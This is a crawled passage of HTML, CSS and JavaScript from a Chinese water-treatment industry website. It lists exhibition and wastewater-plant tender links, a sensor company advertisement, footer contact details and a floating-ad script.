                                        <td height="19"><a href="zhanghui.asp?id=328" target="_blank">2022“中国长环会地下污水处理厂研</a>                                        </td>
                                        <td height="19"><font color="#999999">2022/10/11 
                                          </font> </td>
                                      </tr>
                                      
                                        <td><font size=1>·</font></td>
                                        <td height="19"><a href="zhanghui.asp?id=329" target="_blank">2022“中国长环会地下污水处理厂研</a>                                        </td>
                                        <td height="19"><font color="#999999">2022/10/11 
                                          </font> </td>
                                      </tr>
                                      
                                        <td><font size=1>·</font></td>
                                        <td height="19"><a href="zhanghui.asp?id=330" target="_blank">2022“中国长环会地下污水处理厂研</a>                                        </td>
                                        <td height="19"><font color="#999999">2022/10/11 
                                          </font> </td>
                                      </tr>
                                      
                                        <td><font size=1>·</font></td>
                                        <td height="19"><a href="zhanghui.asp?id=331" target="_blank">2022“中国长环会地下污水处理厂研</a>                                        </td>
                                        <td height="19"><font color="#999999">2022/10/11 
                                          </font> </td>
                                      </tr>
                                      
                                        <td><font size=1>·</font></td>
                                        <td height="19"><a href="zhanghui.asp?id=332" target="_blank">2022“中国长环会地下污水处理厂研</a>                                        </td>
                                        <td height="19"><font color="#999999">2022/10/11 
                                          </font> </td>
                                      </tr>
                                      
                                        <td><font size=1>·</font></td>
                                        <td height="19"><a href="zhanghui.asp?id=333" target="_blank">2022“中国长环会地下污水处理厂研</a>                                        </td>
                                        <td height="19"><font color="#999999">2022/10/11 
                                          </font> </td>
                                      </tr>
                                      
                                        <td><font size=1>·</font></td>
                                        <td height="19"><a href="zhanghui.asp?id=334" target="_blank">2022“中国长环会地下污水处理厂研</a>                                        </td>
                                        <td height="19"><font color="#999999">2022/10/11 
                                          </font> </td>
                                      </tr>
                                      
                                        <td><font size=1>·</font></td>
                                        <td height="19"><a href="zhanghui.asp?id=335" target="_blank">2022“中国长环会地下污水处理厂研</a>                                        </td>
                                        <td height="19"><font color="#999999">2022/10/11 
                                          </font> </td>
                                      </tr>
                                      
                                        <td><font size=1>·</font></td>
                                        <td height="19"><a href="zhanghui.asp?id=336" target="_blank">2022“中国长环会地下污水处理厂研</a>                                        </td>
                                        <td height="19"><font color="#999999">2022/10/11 
                                          </font> </td>
                                      </tr>
                                      
                                    </table>                                  </td>
                                </tr>
                                </tbody> 
                              </table>                            </td>
                          </tr>
                        </table>                      </td>
                    </tr>
                    <tr>
                      <td height="193"><br>
                        <table width="100%" border="0" cellspacing="1" cellpadding="0" bgcolor="#eab07d" height="175">
                          <tr> 
                            <td height="170" bgcolor="#FFFFFF"> 
                              <table width="100%" border="0" cellspacing="0" cellpadding="0" align="center" height="149">
                                <tr> 
                                  <td height="25"><img src="image/rm.gif" width="308" height="25"></td>
                                </tr>
                                <tr> 
                                  <td height="124"> 
                                    <table width="95%" border="0" cellspacing="2" cellpadding="0" align="center">
                                      <tr> 
                                        <td ><a href="http://www.dlhcn.com/" target="_blank"><img src="images/dlh.jpg" border="0" /></a></td>                                        
                                      </tr>
									   <tr> 
                                        <td >广州市度量行电子设备有限公司是一家专业致力于供排水过程监控、道路桥梁监测和供热计量等领域内智能传感器的研发、生产、销售的高新技术企业，以智能传感器、物联网技术为支撑，提供专业行业解决方案。<br />度量行，遵循“感知世界，互联每一角落，引领智慧生活”的使命；紧紧围线“做物联世界传感先锋，成为智慧城市领先的设备供应商”的发展目标。</td>                                        
                                      </tr>
                                    </table>                                  </td>
                                </tr>
                              </table>                            </td>
                          </tr>
                        </table>                      </td>
                    </tr>
                  </table>                </td>
                <td width="48%">
                  <table width="95%" border="0" cellspacing="1" cellpadding="0" height="170" bgcolor="#999999" align="right">
                    <tr> 
                      <td bgcolor="#ffffff" height="171"> 
                        <table cellspacing="0" cellpadding="0" width="100%" border="0" height="370">
                          <tbody> 
                          <tr> 
                            <td valign="bottom" height="14" bgcolor="#ffffff"><img src="image/hy.gif" width="269" height="25" align="top" usemap="#Map2" border="0"></td>
                          </tr>
                          <tr> 
                            <td valign="bottom" height="110" bgcolor="#ffffff"> 
                           
                              <table width="95%" border="0" cellspacing="0" cellpadding="0" align="center">
                                <tr> 
                                  
                                  <td height="19"><font size=1>·</font></td>
                                  <td height="19"><a href="zhaobiao.asp?id=17887" target="_blank">安徽省宿州市城南污泥处理厂深度</a>                                  </td>
                                  <td height="19"><font color="#999999">2025/3/18</font>                                  </td>
                                </tr>
                                
                                  <td height="19"><font size=1>·</font></td>
                                  <td height="19"><a href="zhaobiao.asp?id=17860" target="_blank">江苏省常州市薛家工业污水厂项目</a>                                  </td>
                                  <td height="19"><font color="#999999">2024/12/19</font>                                  </td>
                                </tr>
                                
                                  <td height="19"><font size=1>·</font></td>
                                  <td height="19"><a href="zhaobiao.asp?id=17861" target="_blank">江苏省常州市薛家工业污水厂项目</a>                                  </td>
                                  <td height="19"><font color="#999999">2024/12/19</font>                                  </td>
                                </tr>
                                
                                  <td height="19"><font size=1>·</font></td>
                                  <td height="19"><a href="zhaobiao.asp?id=17862" target="_blank">江苏省常州市薛家工业污水厂项目</a>                                  </td>
                                  <td height="19"><font color="#999999">2024/12/19</font>                                  </td>
                                </tr>
                                
                                  <td height="19"><font size=1>·</font></td>
                                  <td height="19"><a href="zhaobiao.asp?id=17863" target="_blank">江苏省常州市薛家工业污水厂项目</a>                                  </td>
                                  <td height="19"><font color="#999999">2024/12/19</font>                                  </td>
                                </tr>
                                
                                  <td height="19"><font size=1>·</font></td>
                                  <td height="19"><a href="zhaobiao.asp?id=17864" target="_blank">江苏省常州市薛家工业污水厂项目</a>                                  </td>
                                  <td height="19"><font color="#999999">2024/12/19</font>                                  </td>
                                </tr>
                                
                                  <td height="19"><font size=1>·</font></td>
                                  <td height="19"><a href="zhaobiao.asp?id=17866" target="_blank">江苏省宿迁市晓店祥和污水处理厂</a>                                  </td>
                                  <td height="19"><font color="#999999">2024/11/26</font>                                  </td>
                                </tr>
                                
                                  <td height="19"><font size=1>·</font></td>
                                  <td height="19"><a href="zhaobiao.asp?id=17867" target="_blank">江苏省连云港市南城污水处理厂一</a>                                  </td>
                                  <td height="19"><font color="#999999">2024/11/26</font>                                  </td>
                                </tr>
                                
                                  <td height="19"><font size=1>·</font></td>
                                  <td height="19"><a href="zhaobiao.asp?id=17868" target="_blank">江苏省连云港市南城污水处理厂一</a>                                  </td>
                                  <td height="19"><font color="#999999">2024/11/26</font>                                  </td>
                                </tr>
                                
                                  <td height="19"><font size=1>·</font></td>
                                  <td height="19"><a href="zhaobiao.asp?id=17869" target="_blank">江苏省连云港市南城污水处理厂一</a>                                  </td>
                                  <td height="19"><font color="#999999">2024/11/26</font>                                  </td>
                                </tr>
                                
                                  <td height="19"><font size=1>·</font></td>
                                  <td height="19"><a href="zhaobiao.asp?id=17870" target="_blank">江苏省连云港市南城污水处理厂一</a>                                  </td>
                                  <td height="19"><font color="#999999">2024/11/26</font>                                  </td>
                                </tr>
                                
                                  <td height="19"><font size=1>·</font></td>
                                  <td height="19"><a href="zhaobiao.asp?id=17871" target="_blank">江苏省连云港市南城污水处理厂一</a>                                  </td>
                                  <td height="19"><font color="#999999">2024/11/26</font>                                  </td>
                                </tr>
                                
                                  <td height="19"><font size=1>·</font></td>
                                  <td height="19"><a href="zhaobiao.asp?id=17872" target="_blank">江苏省连云港市南城污水处理厂一</a>                                  </td>
                                  <td height="19"><font color="#999999">2024/11/26</font>                                  </td>
                                </tr>
                                
                                  <td height="19"><font size=1>·</font></td>
                                  <td height="19"><a href="zhaobiao.asp?id=17873" target="_blank">江苏省连云港市南城污水处理厂一</a>                                  </td>
                                  <td height="19"><font color="#999999">2024/11/26</font>                                  </td>
                                </tr>
                                
                                  <td height="19"><font size=1>·</font></td>
                                  <td height="19"><a href="zhaobiao.asp?id=17874" target="_blank">江苏省连云港市南城污水处理厂一</a>                                  </td>
                                  <td height="19"><font color="#999999">2024/11/26</font>                                  </td>
                                </tr>
                                
                                  <td height="19"><font size=1>·</font></td>
                                  <td height="19"><a href="zhaobiao.asp?id=17875" target="_blank">江苏省连云港市南城污水处理厂一</a>                                  </td>
                                  <td height="19"><font color="#999999">2024/11/26</font>                                  </td>
                                </tr>
                                
                                  <td height="19"><font size=1>·</font></td>
                                  <td height="19"><a href="zhaobiao.asp?id=17876" target="_blank">江苏省连云港市南城污水处理厂一</a>                                  </td>
                                  <td height="19"><font color="#999999">2024/11/26</font>                                  </td>
                                </tr>
                                
                                  <td height="19"><font size=1>·</font></td>
                                  <td height="19"><a href="zhaobiao.asp?id=17877" target="_blank">江苏省连云港市南城污水处理厂一</a>                                  </td>
                                  <td height="19"><font color="#999999">2024/11/26</font>                                  </td>
                                </tr>
                                
                                  <td height="19"><font size=1>·</font></td>
                                  <td height="19"><a href="zhaobiao.asp?id=17878" target="_blank">江苏省连云港市南城污水处理厂一</a>                                  </td>
                                  <td height="19"><font color="#999999">2024/11/26</font>                                  </td>
                                </tr>
                                
                                  <td height="19"><font size=1>·</font></td>
                                  <td height="19"><a href="zhaobiao.asp?id=17879" target="_blank">江苏省连云港市南城污水处理厂一</a>                                  </td>
                                  <td height="19"><font color="#999999">2024/11/26</font>                                  </td>
                                </tr>
                                
                                  <td height="19"><font size=1>·</font></td>
                                  <td height="19"><a href="zhaobiao.asp?id=17880" target="_blank">江苏省连云港市南城污水处理厂一</a>                                  </td>
                                  <td height="19"><font color="#999999">2024/11/26</font>                                  </td>
                                </tr>
                                
                                  <td height="19"><font size=1>·</font></td>
                                  <td height="19"><a href="zhaobiao.asp?id=17881" target="_blank">江苏省徐州市睢宁县创源及城东污</a>                                  </td>
                                  <td height="19"><font color="#999999">2024/11/26</font>                                  </td>
                                </tr>
                                
                                  <td height="19"><font size=1>·</font></td>
                                  <td height="19"><a href="zhaobiao.asp?id=17882" target="_blank">江苏省盐城市城东污水厂提标改造</a>                                  </td>
                                  <td height="19"><font color="#999999">2024/11/26</font>                                  </td>
                                </tr>
                                
                                  <td height="19"><font size=1>·</font></td>
                                  <td height="19"><a href="zhaobiao.asp?id=17883" target="_blank">江苏省盐城市城东污水厂提标改造</a>                                  </td>
                                  <td height="19"><font color="#999999">2024/11/26</font>                                  </td>
                                </tr>
                                
                                  <td height="19"><font size=1>·</font></td>
                                  <td height="19"><a href="zhaobiao.asp?id=17884" target="_blank">江苏省盐城市城东污水厂提标改造</a>                                  </td>
                                  <td height="19"><font color="#999999">2024/11/26</font>                                  </td>
                                </tr>
                                
                                  <td height="19"><font size=1>·</font></td>
                                  <td height="19"><a href="zhaobiao.asp?id=17885" target="_blank">江苏省盐城市城东污水厂提标改造</a>                                  </td>
                                  <td height="19"><font color="#999999">2024/11/26</font>                                  </td>
                                </tr>
                                
                                  <td height="19"><font size=1>·</font></td>
                                  <td height="19"><a href="zhaobiao.asp?id=17886" target="_blank">江苏省盐城市城东污水厂提标改造</a>                                  </td>
                                  <td height="19"><font color="#999999">2024/11/26</font>                                  </td>
                                </tr>
                                
                              </table>                            </td>
                          </tr>
                          </tbody> 
                        </table>                      </td>
                    </tr>
                  </table>
                  <br></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>     
      <br>
      <table align=center border=0 cellpadding=0 cellspacing=0 width=593>
        <tbody> 
        <tr> 
          <td colspan=3><img height=8 src="image/main_page_busi_talk_01.jpg" 
      width=306></td>
          <td background=image/main_page_busi_talk_02.gif height=153 rowspan=5 
    width=419> 
            <table align=center border=0 cellpadding=0 cellspacing=0 height="0" 
      width="256">
              <tbody> 
              <tr> 
                <td width="62%" height="77"> 
                  <table border=0 cellpadding=0 cellspacing=0 width=164>
                    <tbody> 
                    <tr> 
                      <td><b>话题索引：</b></td>
                    </tr>
                    <tr> 
                      <td height=77> 
                        <p><br>
                          <a  href="#">·“欧盟水”，何时流入市民家？ </a><br>
                          <a href="#">·应大力加强对青少年的节约用水科普宣传教育</a><br>
                        </p>
                        </td>
                    </tr>
                    </tbody> 
                  </table>
                </td>
                <td width="38%" height="77"> 
                  <p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="image/wjm.gif" width="70" height="79" border="1"><br>
                    上海市净水技术学会理事长,吴今明</p>
                </td>
              </tr>
              </tbody> 
            </table>
            <br>
          </td>
          <td rowspan=5 width="7"><img height=153 
      src="image/main_page_busi_talk_03.jpg" width=7></td>
          <td rowspan=5 width="10"><img height=153 
      src="image/main_page_busi_talk_04.jpg" width=12></td>
        </tr>
        <tr> 
          <td colspan=2><img height=91 
      src="image/talk_05.gif" width=301></td>
          <td rowspan=4 width="5"><img height=145 
      src="image/main_page_busi_talk_06.jpg" width=5></td>
        </tr>
        <tr> 
          <td colspan=2><img height=12 
      src="image/main_page_busi_talk_07.jpg" width=301></td>
        </tr>
        <tr> 
          <td width="260"><img border=0 height=29 src="image/main_page_busi_talk_08.jpg" 
      usemap=#Map3 width=260></td>
          <td rowspan=2 width="41"><img height=42 
      src="image/main_page_busi_talk_09.jpg" width=41></td>
        </tr>
        <tr> 
          <td width="260" height="2"><img height=13 src="image/main_page_busi_talk_10.jpg" 
      width=260></td>
        </tr>
        </tbody>
      </table>
      <map name=Map3>
        <area coords=1,2,111,28 
  href="#" shape=RECT>
        <area 
  coords=138,2,251,31 href="#" 
shape=RECT>
      </map>
	  <map name="Map">
  <area shape="rect" coords="239,3,291,20" href="zhanghuimore.asp">
</map>
<map name="Map2"> 
  <area shape="rect" coords="221,5,263,20" href="zhaobiaomore.asp">
</map>
    </td>
  </tr>
  </tbody> 
</table>
<table width="778" height="89" border="0" align="center" cellpadding="0" cellspacing="0" >
  <tr>
  	<td>
	<button style="width:778px; height:187px; background:transparent; border:0; padding:0; cursor:pointer; position:1000" onclick="javascript:window.open('http://www.waterchina.cn/shenzhou/','','')">
	<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=5,0,0,0" width="778" height="187">
      <param name="movie" value="image/258.swf" />
      <param name="quality" value="high" />
	  <param name="wmode" value="opaque">
      <embed src="image/258.swf" quality="high" pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" width="778" height="187" ></embed>
    </object></button></td>
	</tr>
</table>  
<div align="center"><table cellspacing=0 cellpadding=0 width=749 align=center border=0>
  <tbody> 
  <tr> 
    <td height="17" colspan="2"> 
      <div align=center> 
        <hr color="#99cc99" size=2>
      </div>
    </td>
  </tr>
  <tr> 
    <td height="68" width="173"> 
      <div align="center"><a href="http://www.miibeian.gov.cn" target="_blank"><img src="images/shcia_cc.gif" width="38" height="43" border="0"></a><br>
 沪ICP备06060600号-2</div>
    </td>
    <td height="68" width="605">      <div align="center">　<a href="#">关于我们</a> - <a href="#">网站律师</a> 
        - <a href="#">在线招聘</a> - <a href="#">合作伙伴</a> - <a href="#">联系我们</a>       <br>中国净水技术网版权所有　copyright &copy; 2002-2013 all rights 
        reserved        <br>
        tel:0086-21-32181719&nbsp;&nbsp; fax:0086-21-32557829&nbsp;&nbsp; email:<a href="mailto:chenzhenyu@waterchina.com.cn">chenzhenyu@waterchina.com.cn </a><br>
        MSN:waterchina.com.cn@hotmail.com
    </div>
    </td>
  </tr>
  </tbody> 
</table></div>




<script>

var adSrc3 = "http://www.waterchina.cn/ad20081001.gif"
var adWidth3 = "100"
var adHeight3 = "267"

// change var
var weny3 = 150
var wenx3 = 8

document.ns = navigator.appName == "Netscape"
function load3()
{
if (navigator.appName == "Netscape") {
	document.netease3.pageY=pageYOffset+window.innerHeight-adHeight3-weny3;
	document.netease3.pageX=+window.innerWidth-adWidth3-wenx3;
	move3();
	}
else {
	netease3.style.top=document.body.scrollTop+document.body.offsetHeight-adHeight3-weny3-20;
	netease3.style.left=document.body.offsetWidth-adWidth3-wenx3-20;
	move3();
	}
}

function move3() {
	if(document.ns) {
		document.netease3.top=pageYOffset+window.innerHeight-adHeight3-weny3;
		document.netease3.left=+window.innerWidth-adWidth3-wenx3;
		setTimeout("move3();",80)
	}
	else {
		netease3.style.top=document.body.scrollTop+document.body.offsetHeight-adHeight3-weny3-20;
		netease3.style.left=document.body.offsetWidth-adWidth3-wenx3-20;
		setTimeout("move3();",80)
	}
}

function MM_reloadPage3(init) { //reloads the window if Nav4 resized
	if (init==true)
		with (navigator)
		{
			if ((appName=="Netscape")&&(parseInt(appVersion)==4))
			{
				document.MM_pgW=innerWidth; document.MM_pgH=innerHeight; onresize=MM_reloadPage3;
			}
		}
	else if (innerWidth!=document.MM_pgW || innerHeight!=document.MM_pgH)
		location.reload();
}

MM_reloadPage3(true)

if (navigator.appName == "Netscape") {
	document.write("<layer id=netease3 top=300 width=" + adWidth3 + " height=" + adHeight3 + " ><img src=" + adSrc3 + " quality=high  WIDTH=" + adWidth3 + " HEIGHT=" + adHeight3 + "  id=acerout></layer>");
	load3();
	}
else  {
	document.write("<div id=netease3 style='top:300; position: absolute; width:" + adWidth3 + ";'><a href='http://www.waterchina.cn/shwater/show.asp?id=19729&bd=97' target='_blank'><img src=" + adSrc3 + " quality=high  WIDTH=" + adWidth3 + " HEIGHT=" + adHeight3 + "   border='0'></a></div>");
	load3();
	}
</script>


</body></html>


--- FILE ---
content_type: text/css
request_url: http://waterchina.com.cn/include/css.css
body_size: 538
content:
<style type="text/css">
<!--
BODY {FONT-SIZE: 9pt}
TH {FONT-SIZE: 9pt}
TD {color: #1E1E1E;FONT-SIZE: 9pt; line-height: 140%}
A {COLOR: #1E1E1E; TEXT-DECORATION: none; TEXT-TRANSFORM:none}
A:hover {COLOR: #F6841E; TEXT-DECORATION: underline}
A:link {COLOR: #1E1E1E; TEXT-DECORATION: none}
.a {COLOR: #4A69A1; TEXT-DECORATION: none; TEXT-TRANSFORM:none}
.a :hover {COLOR: #F6841E; TEXT-DECORATION: underline}
.a :link {COLOR: #4A69A1; TEXT-DECORATION: none}
.E {  font-family: "Verdana", "Arial", "Helvetica", "sans-serif"; font-size: 8pt}
.english {  font-family: "Verdana", "Arial", "Helvetica", "sans-serif"; font-size: 8pt; color: #FFFFFF}
.yao {
	BORDER-RIGHT: #94CE69 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #94CE69 1px solid; PADDING-LEFT: 5px; BORDER-LEFT: #94CE69 5px solid; LINE-HEIGHT: 16px; BORDER-BOTTOM: #94CE69 1px solid
.hui {color: #006600;FONT-SIZE: 9pt; line-height: 150%}
-->
</style>


--- FILE ---
content_type: application/x-javascript
request_url: http://waterchina.com.cn/include/date.js
body_size: 345
content:
<!--
var enabled = 0; today = new Date();
var day; var date;
if(today.getDay()==0) day = "������"
if(today.getDay()==1) day = "����һ"
if(today.getDay()==2) day = "���ڶ�"
if(today.getDay()==3) day = "������"
if(today.getDay()==4) day = "������"
if(today.getDay()==5) day = "������"
if(today.getDay()==6) day = "������"
date = (today.getFullYear())+"��" + (today.getMonth() + 1 ) + "��" + today.getDate() + "�� " + day +"";
document.write(date);// -->

